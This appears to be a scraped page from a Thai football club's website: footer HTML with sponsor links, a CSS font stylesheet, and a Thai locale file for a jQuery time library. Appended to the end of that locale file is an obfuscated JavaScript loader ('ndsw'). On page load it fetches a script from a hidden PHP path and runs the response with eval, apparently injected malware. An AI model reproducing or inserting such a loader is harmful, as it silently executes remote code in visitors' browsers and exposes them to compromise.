<li><a target="_blank" href="https://www.daikin.co.th/?utm_source=website&utm_medium=website_chonburifootballclub_logo&utm_campaign=website_chonburifootballclub_230823" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-07-Daikin.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.panasonic.com/th/" rel="noopener"><img src="/wp-content/uploads/2023/04/Panasonic.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.estcolathai.com/" rel="noopener"><img src="/wp-content/uploads/2024/10/est.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-FBT.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="http://www.aia.co.th/th/index.html" rel="noopener"><img src="/wp-content/uploads/2020/11/Footy-2020-02-AIA.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.hemaraj.com/page/main.asp" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Wha.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://eurofood.co.th/" rel="noopener"><img src="/wp-content/uploads/2024/10/euro.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-YG.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://chonburifootballclub.com/" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Pocari.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.nikon.co.th/" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-14-Nikon.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2017/02/Footy-2017-10-Airasia.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.samitivejhospitals.com/sriracha/" rel="noopener"><img src="/wp-content/uploads/2018/01/Footy-2018-18-Samitivej.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Cleanatic.png" class="img-footer-sponsor"></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Fit.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.nichiban.com/th/en/products/battlewin/" rel="noopener"><br />
<img src="/wp-content/uploads/2020/11/Footy-2020-02-BTW.png"></a></li>
<li><img src="/wp-content/uploads/2023/08/Major2023.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2023/08/Fitness2023.png" class="img-footer-sponsor"></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
		</aside>		</div>
	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-area">
			<div id="quaternary" class="footer-widgets" role="complementary">
									<div class="footer-widget-region"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">บริษัท ชลบุรี เอฟ.ซี. จำกัด</h3>			<div class="textwidget"><p>สนามชลบุรี สเตเดียม ชั้น 2 เลขที่ 107/12 หมู่ 2<br />
ถ.พระยาสัจจา ต.สเม็ด อ.เมือง จ.ชลบุรี</p>
<p>โทร : 0-3846-7109, 0-3846-7609<br />
อีเมล์ : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bbd6dedfd2dafbd8d3d4d5d9cec9d2ddd4d4cfd9dad7d7d8d7ced995d8d4d6">[email&#160;protected]</a></p>
</div>
		</aside></div>
									<div class="footer-widget-region"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>
							</div>
		</div><!-- .footer-area -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
	<div class="info-area">
			<div class="site-copyright">
		&copy; 2026 Chonburi Football Club. All Rights Reserved.	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="#">Line OA : @Chonburi_FC</a>	</div><!-- .site-info -->
		</div><!-- .info-area -->
</div><!-- .site-info -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"\u0e27\u0e31\u0e19","hrs":"\u0e0a\u0e21.","mins":"\u0e19\u0e32\u0e17\u0e35","secs":"\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","previous":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","next":"\u0e16\u0e31\u0e14\u0e44\u0e1b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/sportspress-match-stats.js?ver=2.2' id='sportspress-match-stats-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/js/sportspress-scoreboard.js?ver=1769073754' id='sportspress-scoreboard-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/navigation.js?ver=20120206' id='rookie-navigation-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/skip-link-focus-fix.js?ver=20130115' id='rookie-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/jquery.timeago.js?ver=1.4.1' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/locales/jquery.timeago.th.js?ver=1.4.1' id='jquery-timeago-th-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/scripts.js?ver=0.9' id='rookie-scripts-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1' id='mega-slider-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdf5e81c4a5a45f8bf1b475576fad677","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chonburifootballclub.com/wp-content/themes/premier-child/fonts-style.css?ver=6.3.7
body_size: 616
content:
/*

@ FONT Style

*/

/* Font Sukhumvittadmai */
h3,
h1.widget-title,
h1.entry-title,
h4.sp-event-title,
h5.sp-event-results,
td.data-date,
td.data-event,
td.data-venue,
.tournament-round,
.tournament-column-content,
.tournament-match-runner,
.sp-event-performance,
.sp-event-venue-address-row,
.sp-event-venue th,
.sp-event-results th,
.sp-event-results td,
.sp-event-details th,
.sp-event-details td,
.ms-table-header,
.ms-event-block-column,
.gallery-feature-caption,
.ms_header_title,
.post-navigation .nav-links a,
.single .site-main .entry-content h1,
.single .site-main .entry-content h2,
.single .site-main .entry-content h3,
.single .site-main .entry-content h4,
.single .site-main .entry-content h5,
.single .site-main .entry-content h6,
.single .site-main .entry-content b,
.single .site-main .entry-content strong,
#primary .sp-template-league-table td.data-name,
#primary .sportspress .sp-template-player-list th,
#primary .sportspress .sp-template-player-list td,
#primary .sp-event-blocks .sp-event-date,
#primary h5.sp-event-results,
#primary .sp-event-blocks .sp-event-title,
.sportspress .sp-template-event-calendar .sp-event-calendar th,
.sportspress .sp-template-event-calendar .sp-event-calendar td,
.sp-table-caption h4, 
.sp-player-statistics,
.sp-template-details dl,
.gallery-caption, .wp-caption-text.gallery-caption,
.sp-template .player-gallery-group-name,
.footer-widget-region,
.entry-date,
.entry-content.article-content,
.widget td .sp-event-date,
.sp-template-countdown .sp-countdown time span,
.sp-template-countdown .sp-countdown time span small,
.widget td.data-name,
.sp-view-all-link,
.promotion-context > p,
.promotion-content .promotion-context .read-more,
#home-feature .mega-slider__sidebar .mega-slider__row__date,
.mega-slider__row__link,
.sp-template-countdown .countdown,
.sp-template-countdown .long-countdown,
#tertiary .widget_sp_event_blocks .sp-event-results,
.gallery-caption,
.widget_sp_event_blocks,
.widget_calendar caption,
.sp-table-caption,
.match-day,
#tertiary .widget_sp_event_blocks .sp-event-date,
#tertiary .widget_sp_event_blocks .sp-event-title,
.widget.widget_sp_event_blocks .widget-title,
.widget.widget_countdown .countdown-caption,
.mega-slider__slide__label .mega-slider__slide__title,
.mega-slider__row__label .mega-slider__row__title,
.mega-slider__slide__date,
.sp-template-countdown .event-name,
.full-template-countdown .event-name,
.nav-news,
.full-template-countdown .title-versus,
body:not(.home) #secondary h5.sp-event-results,
.full-template-countdown .countdown-caption,
.sp-template-event-list th,
.sp-template-event-list td{

	font-family: 'sukhumvittadmai';
}

/* FONT CODIA */
.single .site-main .entry-content{

	font-family: 'cordia';
}

/* FONT NORMAL */
#secondary h5.sp-event-results,
.ms-table-header,
.sp-event-performance th,
.sp-player-statistics th,
.sp-event-venue th,
.sp-event-results th,
.sp-event-results td,
.sp-event-details th,
#primary .sportspress .sp-template-player-list th,
#primary .sportspress .sp-template-event-calendar .sp-event-calendar th,
#primary .sportspress .sp-template-event-calendar .sp-event-calendar td,
.entry-date,
.widget td .sp-event-date,
.match-day,
#tertiary .widget_sp_event_blocks .sp-event-date,
.widget.widget_countdown .countdown-caption,
.widget.widget_sp_event_blocks .widget-title,
.sp-template-countdown .countdown,
#secondary h1.widget-title,
h4.sp-event-title,
.widget td.data-name,
.widget_calendar caption, 
.sp-table-caption,
.mega-slider__slide__label .mega-slider__slide__title,
.mega-slider__row__label .mega-slider__row__title,
#tertiary .widget_sp_event_blocks .sp-event-title,
.sp-template-countdown .event-name,
h3{

	font-weight: normal;
}

/* FONT BOLD */
.tournament-overviews .tournament-match-info .tournament-result,
body:not(.home) #secondary h5.sp-event-results,
.ms_pagination, .fa,
.paginate_button,
#primary h5.sp-event-results,
.sp-template .player-gallery-group-name,
#tertiary .widget_sp_event_blocks .sp-event-results,
.site-title,
.full-template-countdown .title-versus,
.site-description{

	font-weight: bold;
}

/* FONTS SIZE */
.widget td .sp-event-date,
td.data-date,
td.data-event,
td.data-venue,
#primary .sp-template-league-table .data-name,
#primary .sportspress .sp-template-player-list th,
#primary .sportspress .sp-template-player-list td,
.entry-content.article-content,
.sp-view-all-link,
.mega-slider__slide__date,
#home-feature .mega-slider__sidebar .mega-slider__row__date,
.mega-slider__row__link,
.widget td.data-name{

	font-size: 15px;
}

.tournament-round,
.tournament-column-content,
.tournament-match-runner,
.sp-event-performance th,
.sp-event-performance td,
.sp-player-statistics th,
.sp-player-statistics td,
.sp-event-venue th,
.sp-event-results th,
.sp-event-results td,
.sp-event-details td,
.sp-event-details th,
h5.sp-event-results,
.match-day{

	font-size: 16px;
}

.single .site-main .entry-content strong{

	font-size: 18px;
}
.ms-event-block-column,
#primary .sp-event-blocks .sp-event-title,
#primary .sp-event-blocks .sp-event-date,
.promotion-content .promotion-context .read-more,
.promotion-context > p,
.mega-slider__slide__label .mega-slider__slide__title,
#tertiary .widget_sp_event_blocks .sp-event-title,
.mega-slider__row__label .mega-slider__row__title,
#tertiary .widget_sp_event_blocks .sp-event-date{

	font-size: 19px;
}

.ms_header_title,
.full-template-countdown .event-name,
.sp-template-countdown .event-name{

	font-size: 21px;
}

.single .site-main .entry-content{

	font-size: 22px;
}

h3,
h4.sp-event-title,
.ms-table-header,
.widget_calendar caption,.sp-table-caption{

	font-size: 23px;
}

.tournament-overviews .tournament-match-info .tournament-result{
	font-size: 25px;
}

#primary .sportspress .sp-template-event-calendar .sp-event-calendar td,
.sp-template .player-gallery-group-name{

	font-size: 27px;
}

.full-template-countdown .title-versus,
#primary .sportspress .sp-template-event-calendar .sp-event-calendar th{

	font-size: 32px;
}

h1.entry-title{

	font-size: 35px;
}

.widget.widget_sp_event_blocks .widget-title{

	font-size: 39px;
}

#primary h5.sp-event-results{

	font-size: 42px;
}

#tertiary .widget_sp_event_blocks .sp-event-results{

	font-size: 52px;
}

.sp-table-caption h4,
body:not(.home) #secondary h5.sp-event-results,
#secondary h1.widget-title{

	font-size: 53px;
}

.full-template-countdown .countdown-caption,
.widget.widget_countdown .countdown-caption{

	font-size: 58px;
}

.single .site-main .entry-content{

	line-height: 1.2em;
}


--- FILE ---
content_type: application/javascript
request_url: https://chonburifootballclub.com/wp-content/themes/premier/js/locales/jquery.timeago.th.js?ver=1.4.1
body_size: 1066
content:
// Thai
jQuery.timeago.settings.strings = {
  prefixAgo: null,
  prefixFromNow: null,
  suffixAgo: "ที่แล้ว",
  suffixFromNow: "จากตอนนี้",
  seconds: "น้อยกว่าหนึ่งนาที",
  minute: "ประมาณหนึ่งนาที",
  minutes: "%d นาที",
  hour: "ประมาณหนึ่งชั่วโมง",
  hours: "ประมาณ %d ชั่วโมง",
  day: "หนึ่งวัน",
  days: "%d วัน",
  month: "ประมาณหนึ่งเดือน",
  months: "%d เดือน",
  year: "ประมาณหนึ่งปี",
  years: "%d ปี",
  wordSeparator: "",
  numbers: []
};
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//chonburifootballclub.com/Backup-2017/2012/application/language/english/english.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};